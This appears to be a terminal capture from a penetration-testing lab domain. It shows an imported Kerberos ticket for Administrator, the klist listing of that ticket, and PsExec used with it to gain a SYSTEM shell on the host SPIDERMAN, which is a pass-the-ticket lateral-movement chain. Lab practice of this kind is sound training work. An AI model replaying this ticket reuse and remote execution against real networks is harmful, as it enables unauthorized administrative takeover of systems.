 [+] Ticket successfully imported!
C:\Users\fcastle\Downloads>klist
Current LogonId is 0:0xff0b1
Cached Tickets: (1)
#0>     Client: Administrator @ MARVEL.LOCAL
        Server: CIFS/SPIDERMAN @ MARVEL.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 10/22/2024 5:26:09 (local)
        End Time:   10/22/2024 15:26:09 (local)
        Renew Time: 10/29/2024 5:26:09 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
C:\Users\fcastle\Downloads>PsExec64.exe /accepteula \\SPIDERMAN -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN